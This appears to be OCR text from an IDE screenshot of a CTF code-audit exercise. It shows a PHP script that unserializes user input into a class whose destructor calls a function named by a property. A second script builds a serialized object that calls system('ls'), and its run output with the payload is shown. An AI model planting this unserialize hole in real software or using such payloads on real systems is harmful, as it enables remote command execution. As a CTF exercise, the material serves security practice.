 Project
CTF ~/PhpstormProjects/CTF
CTF 审计题
1.php
2.php
123.php
exp.php
fuzz.php
joomla.php
test.php
External Libraries
Scratches and Consoles
1.php
1 <?php
2 #error_reporting(0);
3 class HelloPhp
4 {
5 public $a;
6 public $b;
7 public function __construct(){
8 $this->a = "Y-m-d h:i:s";
9 $this->b = "date";
10 }
11 public function __destruct(){
12 $a = $this->a;
13 $b = $this->b;
14 echo $b($a);
15 }
16 }
17 $c = new HelloPhp;
18
19 if(isset($_GET['source']))
20 {
21 highlight_file( filename: __FILE__);
22 die(0);
23 }
24
25 @$ppp = unserialize($_GET["data"]);
26
HelloPhp
2.php
1 <?php
2 class HelloPhp
3 {
4 public $a;
5 public $b;
6
7 public function __construct()
8 {
9 $this->a = 'ls';
10 $this->b = 'system';
11 }
12 public function __destruct()
13 {
14 $a = $this->a;
15 $b = $this->b;
16 echo $b($a);
17 }
18 }
19
20 $c = new HelloPhp();
21 echo serialize($c);
n: 2.php
/usr/local/Cellar/php/7.4.5/bin/php /Users/m0nk3y/PhpstormProjects/CTF/2.php
O:8:"HelloPhp":2:{s:1:"a";s:2:"ls";s:1:"b";s:6:"system";}1.php
123.php
2.php
CTF 审计题
exp.php
fuzz.php
joomla.php
test.php
test.php